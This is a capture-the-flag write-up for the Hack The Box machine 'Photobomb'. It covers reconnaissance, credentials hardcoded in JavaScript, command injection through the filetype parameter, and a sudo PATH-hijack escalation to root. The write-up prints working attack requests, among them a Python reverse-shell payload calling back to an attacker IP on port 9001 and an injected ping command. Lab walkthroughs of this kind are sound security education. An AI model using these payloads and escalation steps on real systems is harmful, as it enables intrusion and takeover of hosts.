The Box Photobomb was an interesting task that involved several steps. It required enumeration of a web application for hardcoded credentials inside the javascript, exploiting a command injection vulnerability in the photo export functionality, and finally exploiting a relative path usage by root to escalate privileges.
Recon
The HTTP service has as its domain photobomb.htb, by changing the /etc/hosts file, we will be able to reach it.
nmap (TCP all ports)
nmap finds two open TCP ports, SSH (22), and a HTTP server (80):
$ nmap -p- 10.129.222.195 -oN nmap/initial_tcp
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-10 04:26 EDT
Nmap scan report for photobomb.htb (10.129.222.195)
Host is up (0.045s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 24.06 seconds
$
HTTP - TCP 80
Technologies used:
By checking the webpage presented to us with Wappalyzer, we can get to know what technologies are being used:
Landing page
The following landing page is presented to us after arriving at the root directory for the photobomb.htb domain.
Source code
By checking the source code for the landing page, we can see that a new directory is mentioned, /printer:
<!DOCTYPE html>
<html>
<head>
<title>Photobomb</title>
<link type="text/css" rel="stylesheet" href="styles.css" media="all" />
<script src="photobomb.js"></script>
</head>
<body>
<div id="container">
<header>
<h1><a href="/">Photobomb</a></h1>
</header>
<article>
<h2>Welcome to your new Photobomb franchise!</h2>
<p>You will soon be making an amazing income selling premium photographic gifts.</p>
<p>This state of-the-art web application is your gateway to this fantastic new life. Your wish is its command.</p>
<p>To get started, please <a href="/printer" class="creds">click here!</a> (the credentials are in your welcome pack).</p>
<p>If you have any problems with your printer, please call our Technical Support team on 4 4283 77468377.</p>
</article>
</div>
</body>
</html>
The javascript code used, when checked, can give us hard coded credentials used to access the new page:
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer');
}
}
window.onload = init;
Credentials found
pH0t0:b0Mb!
Printer Page
By accessing the directory with the credentials discovered we are presented with the following page:
Shell as wizard
Photo Print Request
The page we are now able to access enables us to download images in different formats and sizes by making a request.
Command Injection
The request being made uses two arguments: photo and filetype. We can attempt to add a new command to the request by trying both parameters for the command injection vulnerability.
By trying the parameter filetype we can see that we are able to inject commands:
Request
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Origin: http://photobomb.htb
DNT: 1
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;ping -c 20 127.0.0.1&dimensions=600x400
Response
If the command appended runs, the response from the backend to us will be delayed due to the program being halted due to the ping request, this will result on the response of a failed conversion:
HTTP/1.1 500 Internal Server Error
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 10 Oct 2022 09:11:03 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 67
Connection: close
Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_600x400.png;ping -c 20 127.0.0.1
X-Xss-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg
Remote Code execution
Now that we are able to inject commands into the request, we can try to get a stable reverse shell with the help of python and netcat:
Request
Instead of a simple ping command we will use the python interpreter to execute a reverse shell code generated with the help of revshells:
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Origin: http://photobomb.htb
DNT: 1
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'&dimensions=600x400
Response
by using a listener on our side with the help of netcat (nc), we are able to intercept the request:
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [IP] from (UNKNOWN) [10.129.222.195] 44182
$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
$
Shell as root
Sudo runnable commands
By checking the commands that the user that we are using is able to run with sudo we can see one particular command:
$ sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
$
Cleanup command
The command that we are able to run with sudo priveleges is the following:
$ cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
$
We can see that the script takes a log files, moves their content to photobomb.log.old and then uses truncate to clear photobomb.log to 0 bytes.
Abusing relative PATH
The cleanup command used a relative path for the execution of the find command. This can be abused because we can set our $PATH variable so that the system instead of running the find binary that was used originally, it uses our provided binary.
To exploit this flaw we first need to create a new find executable that enables us to execute bash:
$ echo bash > find
$ chmod +x find
$
Obtain root
What remains to do, now that we have a new find executable is to simply change the variable $PATH to be used and we wait for our shell to be upgraded to root:
$ sudo PATH=$PWD:$PATH /opt/cleanup.sh
# id
uid=0(root) gid=0(root) groups=0(root)